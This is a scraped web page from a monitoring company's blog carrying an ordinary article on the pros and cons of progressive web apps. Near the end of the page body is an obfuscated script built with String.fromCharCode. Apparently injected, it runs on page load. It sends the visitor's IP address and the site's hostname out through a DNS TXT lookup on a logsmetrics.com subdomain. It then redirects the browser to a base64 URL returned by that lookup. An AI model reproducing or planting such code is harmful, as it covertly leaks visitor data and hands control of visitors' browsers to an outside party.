  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4474 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-143" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li id="menu-item-142" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li id="menu-item-144" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li id="menu-item-145" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li id="menu-item-146" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li id="menu-item-21" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li id="menu-item-147" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li id="menu-item-148" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">en<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/progressive-web-applications-the-future-of-mobile-applications/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/progressive-web-applications-the-future-of-mobile-applications/" title="Español">es</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/progressive-web-applications-the-future-of-mobile-applications/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/progressive-web-applications-the-future-of-mobile-applications/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-en-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/progressive-web-applications-the-future-of-mobile-applications/">Nederlands</option><option value="https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/">Français</option><option value="https://blog.internetvista.com/es/progressive-web-applications-the-future-of-mobile-applications/">Español</option><option value="https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/" selected="selected">English</option><option value="https://blog.internetvista.com/de/progressive-web-applications-the-future-of-mobile-applications/">Deutsch</option><option value="https://blog.internetvista.com/ar/progressive-web-applications-the-future-of-mobile-applications/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-4474" class="post-4474 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-2">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">PROGRESSIVE WEB APPLICATIONS… THE FUTURE OF MOBILE APPLICATIONS?</h1>			<div class="post__header__thumb">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Progressive Web Applications" decoding="async" fetchpriority="high" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/" rel="bookmark"><time class="entry-date published" datetime="2021-06-21T08:13:30+01:00">June 21, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/en/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p><strong>Progressive Web Applications</strong> are better known by the acronym <strong>PWA</strong> in English, which stands for <strong>Progressive Web App</strong>. This is a brand new form of application and the very fact that it’s so recent makes it still quite difficult to define. Not easily phased, we’ll try to define here what PWAs are. We’ll take you through their specific characteristics before taking a good look at their advantages and disadvantages.</p>
<h2>Defining progressive web applications</h2>
<p>Progressive web applications <strong>are not a new discovery</strong>. They are simply an improved version of traditional web applications. They respect the same technological standards as web applications while integrating the new JavaScript codes intended to improve them. Thanks to this, they can now function as a mobile application. They offer the same user experience as a native application and can be installed directly in your smartphone. Moreover, they can be easily used in case of Internet failure by using the data cached in the device during your last use of the application.</p>
<p>As a rule, a PWA <strong>replaces a website on a mobile device</strong>. It therefore contains pages and posts like any other website. The only difference is that it comes in the form of a mobile application. It offers both the functionality of a browser and that of a classic application. It is meant to be fluid, fast and light. It also updates itself automatically to make things easier for its user.</p>
<p><img decoding="async" class="size-medium wp-image-4267 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2020/02/App-Store-300x200.jpg" alt="App Store" width="300" height="200" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/App-Store-300x200.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/App-Store-768x512.jpg 768w, https://blog.internetvista.com/wp-content/uploads/2020/02/App-Store.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>The advantages of PWAs</h2>
<p>Progressive web applications have many advantages for their users, especially compared to native applications:</p>
<ul>
<li><strong>Load time</strong>: A PWA often loads much faster than a traditional website on a mobile device.</li>
<li><strong>Accessibility</strong>: You can use your favourite progressive web application offline, which can make a real difference when travelling to a place not covered by Wi-Fi for example.</li>
<li><strong>Adaptability</strong>: Progressive web applications work with a &#8220;responsive&#8221; design. In other words, the quality of its display doesn’t change, regardless of the size of the screen of your device. It doesn’t matter whether you are on a smartphone, a tablet or your laptop.</li>
<li><strong>Ease of use</strong>: Just because PWAs are a new form of mobile tool, that doesn&#8217;t mean they are a new challenge. Not only is it not a brand new technology that requires some time to adapt to the general public, but it is also very easy to use. They show up as an icon like any other application. They allow for push notifications. And they can use other device features.</li>
<li><strong>Availability</strong>: Progressive web apps are very easy to search online. In fact, it looks as if Google search engine has quite a soft spot for them. As a result, it puts them at the top of its famous SERPs (search results) as soon as a user enters a relevant keyword. Also, you don&#8217;t need to go to an application store to download them. This frees developers from the constraints of all kinds of regulations imposed by these stores.</li>
<li><strong>Ergonomic</strong>: A progressive web application takes up much less space on the mobile device than a traditional application. It loads via the phone&#8217;s cache after each use.</li>
</ul>
<h2>The disadvantages of Progressive Web Apps</h2>
<p>Even if progressive web applications are innovative, that doesn’t mean to say they don’t have significant drawbacks:</p>
<ul>
<li><strong> </strong><strong>Unavailability in application stores</strong>: The fact that this kind of application is not available in application stores poses a problem for users who are already used to finding what they need there. They may never know they exist.</li>
<li><strong>Security</strong>: This concern is again related to what was just mentioned above. Indeed, many people associate the availability of applications in specialized stores as a guarantee of security. They know that these platforms impose strict rules on developers before accepting their apps. They are therefore wary of applications available outside these marketplaces.</li>
<li><strong>Energy Consuming</strong>: PWAs are notorious for consuming much more energy than native applications. Their use consumes the phone&#8217;s charge very quickly. This is mainly due to the fact that their code structure is already too sophisticated for current devices making interpretation much more difficult for them.</li>
<li><strong>Limited access</strong>: Many claim that PWAs have access to all the built-in features of the phone. However, this is not really the case. Unlike native applications, some features are automatically denied access.</li>
<li><strong>Browser limitations</strong>: Despite the fact that PWAs are indeed available on several operating systems, this is not yet the case for all current browsers. If you’re an iPhone user, you should know that only Safari currently supports progressive web applications. At the same time, quite a few steps still need to be followed before being able to use it properly in this browser. Chrome, Opera Mini and Firefox do not yet support this type of application on devices running on iOS.</li>
</ul>
<p><img decoding="async" class="size-medium wp-image-4257 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2020/02/Application-web-progressive-300x200.jpg" alt="Application web progressive" width="300" height="200" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/Application-web-progressive-300x200.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/Application-web-progressive.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>What the future holds for PWAs</h2>
<p>Despite the great technological strides forward that PWAs are showing, it doesn’t seem as if they are yet ready to take over from native applications. And this doesn’t look set to change in future. Indeed, unlike native applications, they have not been created to adapt to the environment of mobile operating systems. As long as an optimal level of usage isn’t reached that allows a better allocation of the device&#8217;s resources, the number of users will be restricted, potentially hampering their expansion.</p>
<p>Still, they have <strong>considerable advantages </strong>compared to traditional mobile applications. If developers can find a way to extend their availability to users of other browsers on Apple&#8217;s smartphones, progressive web apps may well attract a growing audience. The same is true if they find a way to make them less power-hungry, because no one wants to constantly recharge their smartphone because of a single application. The risk of uninstallation will always remain until a solution to this problem is found.</p>
<p>Finally, don&#8217;t forget to monitor your web applications: servers, api, &#8230; For example, nothing beats monitoring each method of your API called up by your PWA or by your other mobile applications. The internetVista team can help you set this up, <a href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">so don’t hesitate to get in touch</a>.</p>
	</div><!-- .entry-content -->
</article><!-- #post-4474 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">Knowing that your website is available and accessible to visitors is so critical!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/en/register.htm">Start your free trial</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/en/category/case-studies/" class="tag-cloud-link tag-link-16 tag-link-position-1" style="font-size: 8pt;" aria-label="Case Studies (1 item)">Case Studies</a>
<a href="https://blog.internetvista.com/en/category/digital-marketing/" class="tag-cloud-link tag-link-11 tag-link-position-2" style="font-size: 14.339622641509pt;" aria-label="Digital Marketing (5 items)">Digital Marketing</a>
<a href="https://blog.internetvista.com/en/category/e-commerce-monitoring/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.924528301887pt;" aria-label="E-commerce (7 items)">E-commerce</a>
<a href="https://blog.internetvista.com/en/category/internet-2/" class="tag-cloud-link tag-link-78 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (22 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internet/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 15.924528301887pt;" aria-label="Internet (7 items)">Internet</a>
<a href="https://blog.internetvista.com/en/category/internetvista-updates/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 18.301886792453pt;" aria-label="internetVista Updates (11 items)">internetVista Updates</a>
<a href="https://blog.internetvista.com/en/category/marketing-digital-2/" class="tag-cloud-link tag-link-80 tag-link-position-7" style="font-size: 17.77358490566pt;" aria-label="Marketing Digital (10 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips-2/" class="tag-cloud-link tag-link-79 tag-link-position-8" style="font-size: 19.622641509434pt;" aria-label="Monitoring tips (14 items)">Monitoring tips</a>
<a href="https://blog.internetvista.com/en/category/monitoring-tips/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 19.22641509434pt;" aria-label="Monitoring Tips (13 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/en/category/webperf-studies/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 13.283018867925pt;" aria-label="Webperf Studies (4 items)">Webperf Studies</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-150" method="post" data-id="150" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Subscribe to our newsletter in order to receive our monitoring advices :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="Sign up" class="btn" />
</p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768433305" /><input type="hidden" name="_mc4wp_form_id" value="150" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgium / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/en/contact-internet-monitoring-solution-provider.htm">Contact us</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-en-container"><ul id="menu-services-en" class="menu"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-162"><a href="https://www.internetvista.com/en/all-website-monitoring-features.htm">Features</a></li>
<li id="menu-item-966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-966"><a href="https://www.internetvista.com/en/frequently-asked-questions-about-website-monitoring.htm">FAQ</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-967"><a href="https://www.internetvista.com/en/how-to-configure-my-monitoring-account.htm">Help</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1070"><a href="https://www.internetvista.com/en/how-does-monitoring-service-work.htm">How it works?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Register</h5><div class="menu-register-en-container"><ul id="menu-register-en" class="menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-163"><a href="https://www.internetvista.com/en/website-monitoring-free-registration.htm">Free registration</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1021"><a href="https://www.internetvista.com/en/10-reasons-for-using-website-monitoring-service.htm">Why internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Pricing</h5><div class="menu-pricing-en-container"><ul id="menu-pricing-en" class="menu"><li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164"><a href="https://www.internetvista.com/en/website-and-internet-monitoring-service-price.htm">How much does it cost?</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1020"><a href="https://www.internetvista.com/en/website-monitoring-service-price-calculator.htm">Price simulator</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Tools</h5><div class="menu-tools-en-container"><ul id="menu-tools-en" class="menu"><li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-165"><a href="https://www.internetvista.com/en/web-site-available-check-online.htm">Check your site</a></li>
<li id="menu-item-1071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a href="https://www.internetvista.com/en/link-to-website-monitoring-solution.htm">Link to us</a></li>
<li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1072"><a href="https://www.internetvista.com/en/website-monitoring-mobile.htm">InternetVista on your mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">About us</h5><div class="menu-about-en-container"><ul id="menu-about-en" class="menu"><li id="menu-item-166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166"><a href="https://www.internetvista.com/en/about-internet-services-monitoring-company.htm">About InternetVista®</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1022"><a href="https://www.internetvista.com/en/website-monitoring-service-testimonials.htm">Customer testimonials</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm" target="_blank" rel="noopener"><br />
terms of service</a><a class="link link-secondary" href="https://www.internetvista.com/en/terms-of-service.htm#privacy" rel="noopener">privacy policy</a> <a class="link link-secondary" href="https://www.internetvista.com/en/monitoring-site-web-plan-du-site.htm">site map</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><!-- <span class="site-footer__bottom__integration__title">Our integration</span> --><a href="https://www.internetvista.com/en/how-to-receive-the-monitoring-alerts-in-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/en/website-and-internet-services-monitoring-alerting-solutions.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/en\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/internetvista\/*","\/en\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" defer src="https://blog.internetvista.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.6" id="mc4wp-forms-api-js"></script>

</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/img/waves.svg
body_size: 576
content:
<svg height="217" viewBox="0 0 1560 217" width="1560" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m0 217v-126c60 0 64.95117 72.574219 149 70s100.10156-80 137.82813-80c29.618409 0 94.019791 95.115682 178.400249 136zm619.184631 0c100.420075-40.884318 204.859693-136 259.815369-136 56.794917 0 172.8367 98.744774 289.37276 136zm754.237349 0c128.5693-35.456754 106.15803-126 186.57802-126v126z" fill-opacity=".1"/><path d="m0 216.585937v-216.585937c50 0 52.9271851 196.585937 98.3099976 196.585937 45.3828124 0 161.6900024-179.9999995 261.6900024-179.9999995s217.367188 174.9999995 409.285156 174.9999995c90 0 157.714844-124.9999995 227.714844-124.9999995s101.78516 129.9999995 289.51172 129.9999995c59.206 0 61.48828-119.585937 101.48828-119.585937 28.24993 0 38.28711 103.380859 82.99805 103.380859 44.71093 0 39.00195-180.380859 89.00195-180.380859v217z" fill-opacity=".1"/><path d="m1560 217h-1560v-30c48.8164062 0 120-90 120-90 113.654297-116.8222656 180.03125 100 300.03125 100s224.96875-110 294.96875-110 172 110 302 110 189.17188-170 259.17187-170c70.00001 0 133.82813 160 283.82813 160z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/img/waves.svg
body_size: 576
content:
<svg height="217" viewBox="0 0 1560 217" width="1560" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m0 217v-126c60 0 64.95117 72.574219 149 70s100.10156-80 137.82813-80c29.618409 0 94.019791 95.115682 178.400249 136zm619.184631 0c100.420075-40.884318 204.859693-136 259.815369-136 56.794917 0 172.8367 98.744774 289.37276 136zm754.237349 0c128.5693-35.456754 106.15803-126 186.57802-126v126z" fill-opacity=".1"/><path d="m0 216.585937v-216.585937c50 0 52.9271851 196.585937 98.3099976 196.585937 45.3828124 0 161.6900024-179.9999995 261.6900024-179.9999995s217.367188 174.9999995 409.285156 174.9999995c90 0 157.714844-124.9999995 227.714844-124.9999995s101.78516 129.9999995 289.51172 129.9999995c59.206 0 61.48828-119.585937 101.48828-119.585937 28.24993 0 38.28711 103.380859 82.99805 103.380859 44.71093 0 39.00195-180.380859 89.00195-180.380859v217z" fill-opacity=".1"/><path d="m1560 217h-1560v-30c48.8164062 0 120-90 120-90 113.654297-116.8222656 180.03125 100 300.03125 100s224.96875-110 294.96875-110 172 110 302 110 189.17188-170 259.17187-170c70.00001 0 133.82813 160 283.82813 160z"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.8.2
body_size: 72046
content:
